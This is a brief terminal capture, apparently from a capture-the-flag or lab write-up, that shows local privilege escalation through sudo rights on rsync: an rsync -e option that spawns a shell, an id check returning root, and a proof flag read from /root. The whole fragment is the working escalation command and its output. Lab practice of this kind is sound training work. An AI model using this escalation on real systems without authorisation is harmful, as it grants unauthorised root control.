 zabbix@zab:/$ sudo /usr/bin/rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
53acae6a9bf3031adc3e30fc920593c6
#